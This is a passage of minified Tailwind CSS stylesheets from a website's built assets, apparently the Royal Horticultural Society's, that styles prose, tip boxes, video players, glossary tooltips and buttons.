*)){color:inherit;font-size:.875em}.image__paragraph[data-astro-cid-6kov3kig] :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.image__paragraph[data-astro-cid-6kov3kig] :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig] :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);padding-top:.857143em;padding-inline-end:1.14286em;padding-bottom:.857143em;border-radius:.375rem;margin-top:1.71429em;margin-bottom:1.71429em;padding-inline-start:1.14286em;font-size:.875em;font-weight:400;line-height:1.71429;overflow-x:auto}.image__paragraph[data-astro-cid-6kov3kig] :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit;background-color:#0000;border-width:0;border-radius:0;padding:0}.image__paragraph[data-astro-cid-6kov3kig] :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.image__paragraph[data-astro-cid-6kov3kig] :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.image__paragraph[data-astro-cid-6kov3kig] :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){table-layout:auto;width:100%;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.71429}.image__paragraph[data-astro-cid-6kov3kig] :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.image__paragraph[data-astro-cid-6kov3kig] :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);vertical-align:bottom;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em;font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.image__paragraph[data-astro-cid-6kov3kig] :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.image__paragraph[data-astro-cid-6kov3kig] :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.image__paragraph[data-astro-cid-6kov3kig] :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.image__paragraph[data-astro-cid-6kov3kig] :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.image__paragraph[data-astro-cid-6kov3kig] :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);margin-top:.857143em;font-size:.875em;line-height:1.42857}.image__paragraph[data-astro-cid-6kov3kig]{--tw-prose-body:oklch(37.3% .034 259.733);--tw-prose-headings:oklch(21% .034 264.665);--tw-prose-lead:oklch(44.6% .03 256.802);--tw-prose-links:oklch(21% .034 264.665);--tw-prose-bold:oklch(21% .034 264.665);--tw-prose-counters:oklch(55.1% .027 264.364);--tw-prose-bullets:oklch(87.2% .01 258.338);--tw-prose-hr:oklch(92.8% .006 264.531);--tw-prose-quotes:oklch(21% .034 264.665);--tw-prose-quote-borders:oklch(92.8% .006 264.531);--tw-prose-captions:oklch(55.1% .027 264.364);--tw-prose-kbd:oklch(21% .034 264.665);--tw-prose-kbd-shadows:oklab(21% -.00316127 -.0338527/.1);--tw-prose-code:oklch(21% .034 264.665);--tw-prose-pre-code:oklch(92.8% .006 264.531);--tw-prose-pre-bg:oklch(27.8% .033 256.848);--tw-prose-th-borders:oklch(87.2% .01 258.338);--tw-prose-td-borders:oklch(92.8% .006 264.531);--tw-prose-invert-body:oklch(87.2% .01 258.338);--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:oklch(70.7% .022 261.325);--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:oklch(70.7% .022 261.325);--tw-prose-invert-bullets:oklch(44.6% .03 256.802);--tw-prose-invert-hr:oklch(37.3% .034 259.733);--tw-prose-invert-quotes:oklch(96.7% .003 264.542);--tw-prose-invert-quote-borders:oklch(37.3% .034 259.733);--tw-prose-invert-captions:oklch(70.7% .022 261.325);--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:#ffffff1a;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:oklch(87.2% .01 258.338);--tw-prose-invert-pre-bg:#00000080;--tw-prose-invert-th-borders:oklch(44.6% .03 256.802);--tw-prose-invert-td-borders:oklch(37.3% .034 259.733);font-size:1.2rem;line-height:1.7rem}.image__paragraph[data-astro-cid-6kov3kig] :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.image__paragraph[data-astro-cid-6kov3kig] :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.image__paragraph[data-astro-cid-6kov3kig] :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.image__paragraph[data-astro-cid-6kov3kig] :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.image__paragraph[data-astro-cid-6kov3kig] :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.image__paragraph[data-astro-cid-6kov3kig] :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.image__paragraph[data-astro-cid-6kov3kig] :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.571429em;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.image__paragraph[data-astro-cid-6kov3kig] :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.image__paragraph[data-astro-cid-6kov3kig]{max-width:none;margin-top:1rem}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial}}}.top-tip[data-astro-cid-s2wpjaaw]{border-radius:var(--radius-lg,.5rem);border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-secondary-oatmeal-border,#e9ded1);background-color:var(--color-secondary-oatmeal,#f5f2ee);position:relative;overflow:hidden}.top-tip__icon[data-astro-cid-s2wpjaaw]{border-bottom-right-radius:var(--radius-lg,.5rem);background-color:var(--color-primary-light-purple,#a53782);width:3rem;height:3rem;font-size:1.25rem;line-height:var(--tw-leading,1.75rem);color:var(--color-white,#fff);justify-content:center;align-items:center;display:flex;position:absolute;top:0;left:0}.top-tip__icon--advice[data-astro-cid-s2wpjaaw]{background-color:var(--color-primary-darker-sage,#004e52)}.top-tip__icon--gyo[data-astro-cid-s2wpjaaw]{background-color:var(--color-primary-fuchsia,#e83458)}.top-tip__content[data-astro-cid-s2wpjaaw]{flex-direction:column;gap:.5rem;min-height:96px;padding:1.5rem 1.5rem 2rem 4rem;display:flex}@media (min-width:640px){.top-tip__content[data-astro-cid-s2wpjaaw]{padding-right:4rem}}.top-tip__title[data-astro-cid-s2wpjaaw]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-semibold,600);line-height:1.5rem;font-weight:var(--font-weight-semibold,600)}.top-tip__description[data-astro-cid-s2wpjaaw]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-light,300);line-height:1.5rem;font-weight:var(--font-weight-light,300);margin-bottom:0}.top-tip__button[data-astro-cid-s2wpjaaw]{padding-top:1.5rem}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-duration:initial;--tw-ease:initial;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-leading:initial;--tw-font-weight:initial}}}.video__wrapper[data-astro-cid-7qzxku2k]{aspect-ratio:16/9;border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);width:100%;position:relative;overflow:hidden}.video__wrapper[data-astro-cid-7qzxku2k] .video__player{object-fit:cover;width:100%;height:100%}.video__play-overlay[data-astro-cid-7qzxku2k]{cursor:pointer;width:100%;height:100%;position:absolute;inset:0}.video__play-overlay[data-astro-cid-7qzxku2k]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-white,#fff);--tw-outline-style:none;border-radius:.25rem;outline-style:none}.video__placeholder-image[data-astro-cid-7qzxku2k]{object-fit:cover;width:100%;height:100%}.video__play-button[data-astro-cid-7qzxku2k]{--tw-translate-x: -50% ;--tw-translate-y: -50% ;width:68px;height:48px;translate:var(--tw-translate-x)var(--tw-translate-y);transition-property:opacity,transform;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:var(--ease-in-out,cubic-bezier(.4,0,.2,1));transition-duration:.2s;transition-timing-function:var(--ease-in-out,cubic-bezier(.4,0,.2,1));position:absolute;top:50%;left:50%}@media (hover:hover){.video__play-button[data-astro-cid-7qzxku2k]:hover{--tw-scale-x:110%;--tw-scale-y:110%;--tw-scale-z:110%;scale:var(--tw-scale-x)var(--tw-scale-y)}}.video__play-button[data-astro-cid-7qzxku2k] svg[data-astro-cid-7qzxku2k]{filter:drop-shadow(0 4px 8px #0000004d)}.video__title[data-astro-cid-7qzxku2k]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-leading:2.25rem;--tw-font-weight:var(--font-weight-semibold,600);line-height:2.25rem;font-weight:var(--font-weight-semibold,600);margin-bottom:.5rem}.video__description[data-astro-cid-7qzxku2k]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:24px;margin-top:.5rem;margin-left:.5rem;margin-right:1rem;font-style:italic;line-height:24px}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}.rt-image[data-astro-cid-gnivddlm]{border-radius:var(--radius-md,.375rem);width:100%;height:256px;margin-top:1.5rem;display:block;overflow:hidden}@media (min-width:640px){.rt-image[data-astro-cid-gnivddlm]{height:400px}}.rt-image__img[data-astro-cid-gnivddlm]{border-radius:var(--radius-md,.375rem);object-fit:cover;width:100%;height:100%}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-duration:initial;--tw-ease:initial}}}.glossary-mark[data-astro-cid-osxe7grn]{all:unset;cursor:help;border-radius:var(--radius-sm,.25rem);color:var(--color-primary-darker-sage);--tw-outline-style:none;background-color:#e7eeed;outline-style:none;align-items:center;padding-inline:.15em;display:inline-flex;position:relative}.glossary-mark[data-astro-cid-osxe7grn]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);border-radius:0}.glossary-mark[data-astro-cid-osxe7grn]{font:inherit;height:1em;line-height:1}.glossary-mark__tooltip[data-astro-cid-osxe7grn]{visibility:hidden;z-index:10;background-color:var(--color-white,#fff);text-align:left;width:275px;max-width:325px;font-size:.875rem;line-height:var(--tw-leading,1.5rem);white-space:normal;color:#3b3630;opacity:0;--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.3s;--tw-ease:linear;border-radius:.25rem;align-items:center;padding:.5rem;transition-duration:.3s;transition-timing-function:linear;position:absolute}@media (min-width:640px){.glossary-mark__tooltip[data-astro-cid-osxe7grn]{width:325px}}.glossary-mark__tooltip[data-astro-cid-osxe7grn]{border:1px solid #b5cbc8;left:-9999px}.glossary-mark__tooltip[data-astro-cid-osxe7grn][data-active=true]{visibility:visible;opacity:1;left:auto}.glossary-mark__image[data-astro-cid-osxe7grn]{aspect-ratio:3/2;background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);border-radius:.25rem;margin-bottom:.5rem;position:relative;overflow:hidden}.glossary-mark__img[data-astro-cid-osxe7grn]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.glossary-mark__definition[data-astro-cid-osxe7grn]{display:block}.glossary-mark__arrow[data-astro-cid-osxe7grn]{z-index:-1;background-color:var(--color-white,#fff);border-top:1px solid #b5cbc8;border-left:1px solid #b5cbc8;width:.5rem;height:.5rem;position:absolute}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/index.Cmd1vMIH.css
body_size: 1279
content:
/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-style:solid;--tw-font-weight:initial;--tw-duration:initial;--tw-outline-style:solid;--tw-leading:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}.btn[data-astro-cid-vnzlvqnm]{cursor:pointer;border-style:var(--tw-border-style);border-width:2px;border-color:var(--color-primary-fuchsia,#e83458);background-color:var(--color-primary-fuchsia,#e83458);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;border-radius:3.40282e38px;justify-content:center;align-items:center;gap:.25rem;text-decoration-line:none;transition-duration:.2s;display:inline-flex}.btn[data-astro-cid-vnzlvqnm]:focus-visible{border-color:var(--color-primary-blue,#00afeb);outline-style:var(--tw-outline-style);outline-width:0}.btn[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-fuchsia,#e83458);background-color:var(--color-white,#fff);color:var(--color-primary-fuchsia,#e83458)}.btn[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn[data-astro-cid-vnzlvqnm]:disabled,.btn--disabled[data-astro-cid-vnzlvqnm]{pointer-events:none;cursor:not-allowed;border-color:var(--color-secondary-disabled-grey,#a2a2a2);background-color:var(--color-secondary-disabled-grey,#a2a2a2);color:var(--color-white,#fff)}.btn--small[data-astro-cid-vnzlvqnm]{font-size:.875rem;line-height:var(--tw-leading,1.5rem);padding-block:.375rem;padding-inline:.75rem}.btn--medium[data-astro-cid-vnzlvqnm]{--tw-leading:22px;--tw-font-weight:var(--font-weight-semibold,600);font-size:16px;line-height:22px;font-weight:var(--font-weight-semibold,600);padding-block:.5rem;padding-inline:1.25rem}.btn--large[data-astro-cid-vnzlvqnm]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);padding-block:.75rem;padding-inline:1.5rem}.btn--primary[data-astro-cid-vnzlvqnm]{border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-primary-purple,#6e377d);color:var(--color-white,#fff)}.btn--primary[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn--primary[data-astro-cid-vnzlvqnm]:focus-visible:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-blue,#00afeb);background-color:var(--color-primary-purple,#6e377d);color:var(--color-white,#fff)}.btn--primary[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-fuchsia,#e83458);background-color:var(--color-white,#fff);color:var(--color-primary-fuchsia,#e83458)}.btn--primary-legacy[data-astro-cid-vnzlvqnm]{background-color:var(--color-primary-fuchsia,#e83458);color:var(--color-white,#fff);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);background-image:linear-gradient(#e8345880,#b9195980);border-color:#b91959}.btn--primary-legacy[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);background-image:linear-gradient(#e83458b3,#b91959b3)}.btn--primary-legacy[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){--tw-translate-y:0px;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.btn--secondary[data-astro-cid-vnzlvqnm]{border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn--secondary[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-primary-purple,#6e377d);color:var(--color-white,#fff)}.btn--secondary[data-astro-cid-vnzlvqnm]:focus-visible:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-blue,#00afeb);background-color:var(--color-primary-purple,#6e377d);color:var(--color-white,#fff)}.btn--secondary[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-fuchsia,#e83458);background-color:var(--color-white,#fff);color:var(--color-primary-fuchsia,#e83458)}.btn--secondary-alt[data-astro-cid-vnzlvqnm]{border-color:var(--color-white,#fff);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn--secondary-alt[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-purple,#6e377d);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn--secondary-alt[data-astro-cid-vnzlvqnm]:focus-visible:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-blue,#00afeb);background-color:var(--color-white,#fff);color:var(--color-primary-purple,#6e377d)}.btn--secondary-alt[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){border-color:var(--color-white,#fff);background-color:var(--color-white,#fff);color:var(--color-primary-fuchsia,#e83458)}.btn--tertiary[data-astro-cid-vnzlvqnm]{color:var(--color-primary-dark-brown,#3b3630);background-color:#0000;border-color:#0000;border-radius:0}.btn--tertiary[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){color:var(--color-primary-fuchsia,#e83458);background-color:#0000;border-color:#0000}.btn--tertiary[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){color:var(--color-primary-purple,#6e377d);background-color:#0000;border-color:#0000}.btn--tertiary[data-astro-cid-vnzlvqnm]:disabled,.btn--tertiary[data-astro-cid-vnzlvqnm].btn--disabled{pointer-events:none;cursor:not-allowed;color:var(--color-secondary-disabled-grey,#a2a2a2);background-color:#0000;border-color:#0000}.btn--outline[data-astro-cid-vnzlvqnm]{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-primary-dark-brown,#3b3630);background-color:var(--color-white,#fff);color:var(--color-primary-dark-brown,#3b3630)}.btn--outline[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){border-color:var(--color-white,#fff);--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.btn--outline[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){background-color:var(--color-primary-darker-purple,#59256e);color:var(--color-white,#fff)}.btn--outline[data-astro-cid-vnzlvqnm]:hover:active:not(:disabled):not(.btn--disabled){border-color:var(--color-primary-darker-purple,#59256e)}.btn--ghost[data-astro-cid-vnzlvqnm]{color:var(--color-gray-700,oklch(37.3% .034 259.733));background-color:#0000;border-color:#0000}.btn--ghost[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){background-color:var(--color-gray-100,oklch(96.7% .003 264.542))}.btn--ghost[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){background-color:var(--color-gray-200,oklch(92.8% .006 264.531))}.btn--link[data-astro-cid-vnzlvqnm]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);background-color:#0000;border-color:#0000;border-radius:0;padding:0;text-decoration-line:none}.btn--link[data-astro-cid-vnzlvqnm]:hover:not(:disabled):not(.btn--disabled){color:var(--color-primary-fuchsia,#e83458);text-decoration-line:none}.btn--link[data-astro-cid-vnzlvqnm]:active:not(:disabled):not(.btn--disabled){color:var(--color-blue-900,oklch(37.9% .146 265.522))}.btn--link[data-astro-cid-vnzlvqnm]:focus-visible{--tw-ring-color:var(--color-primary-blue)}.btn__icon[data-astro-cid-vnzlvqnm]{flex-shrink:0}.btn__icon--left[data-astro-cid-vnzlvqnm]{order:-9999}.btn__icon--right[data-astro-cid-vnzlvqnm]{order:9999}.btn__icon[data-astro-cid-vnzlvqnm] svg[data-astro-cid-vnzlvqnm]{width:1rem;height:1rem}.btn--small[data-astro-cid-vnzlvqnm] .btn__icon[data-astro-cid-vnzlvqnm] svg[data-astro-cid-vnzlvqnm]{width:.75rem;height:.75rem}.btn--large[data-astro-cid-vnzlvqnm] .btn__icon[data-astro-cid-vnzlvqnm] svg[data-astro-cid-vnzlvqnm]{width:1.25rem;height:1.25rem}.btn__text[data-astro-cid-vnzlvqnm]{--tw-leading:1;text-wrap:nowrap;line-height:1}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-leading{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property 